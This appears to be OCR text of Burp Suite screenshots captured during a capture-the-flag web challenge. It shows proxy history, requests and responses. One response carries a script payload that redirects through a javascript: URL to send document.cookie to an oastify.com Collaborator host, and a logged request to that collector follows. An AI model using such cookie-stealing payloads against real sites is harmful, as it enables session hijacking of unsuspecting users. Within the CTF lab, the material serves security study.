 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response t
6555 https://k4psg6qqz7gqf2jspepvrpmgt7... GET /collect?c= ✓ 200 204 HTML ✓ 54.77.139.23 17:46:51 1 Jun ... 8080 223
6554 http://challs2.nusgreyhats.org:33001 GET /UZ7xUk 200 304 HTML 34.87.168.181 17:46:51 1 Jun ... 8080 18
Request
Pretty Raw Hex \n
1 GET /UZ7xUk HTTP/1.1
2 Host: challs2.nusgreyhats.org:33001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 01 Jun 2025 09:46:52 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 150
7
8 <script>
9 location.href =
"javascript:location.href=`https://k4psg6qqz7gqf2jspepvrpmgt7zynqlea.oastify.com/collect?c
=${document.cookie}`"
10 </script>
Inspector
Request attributes 2
Request headers 8
Response headers 5
Inspector
Notes
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response t
6555 https://k4psg6qqz7gqf2jspepvrpmgt7... GET /collect?c= ✓ 200 204 HTML ✓ 54.77.139.23 17:46:51 1 Jun ... 8080 223
6554 http://challs2.nusgreyhats.org:33001 GET /UZ7xUk 200 304 HTML 34.87.168.181 17:46:51 1 Jun ... 8080 18
Request
Pretty Raw Hex \n
1 GET /collect?c= HTTP/1.1
2 Host: k4psg6qqz7gqf2jspepvrpmgt7zynqlea.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challs2.nusgreyhats.org:33001/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 56
6
7 <html><body>0462c199br4wiyes9umnjzzjjgkqgz</body></html>
Inspector
Request attributes 2
Request query parameters 1
Request headers 13
Response headers 4
Inspector
Notes